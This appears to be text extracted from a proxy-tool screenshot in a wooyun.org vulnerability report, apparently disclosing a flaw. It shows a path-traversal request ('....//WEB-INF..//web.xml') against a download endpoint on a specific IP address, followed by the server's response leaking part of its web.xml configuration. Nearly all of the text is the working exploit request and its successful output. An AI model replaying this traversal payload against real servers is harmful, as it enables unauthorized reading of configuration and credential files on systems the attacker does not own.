 GET /beapp/dow.download?filename=....//WEB-INF..//web.xml HTTP/1.1
Host: 223.99.248.27
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term
Response
Raw Headers Hex XML
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.3">
<context-param>
<param-name>javax.faces.CONFIG_FILES</param-name>
<param-value>
/WEB-INF/faces-config.xml,/WEB-INF/faces-config-ext.xml
</param-value>
</context-param>
<!-- Define the basename for a resource bundle for I18N -->
<context-param>
<param-name>
javax.servlet.jsp.jstl.fmt.localizationContext
</param-name>
<param-value>ApplicationResources</param-value>
</context-param>
<!-- Fallback locale if no bundles found for browser's preferred locale -->
www.wooyun.org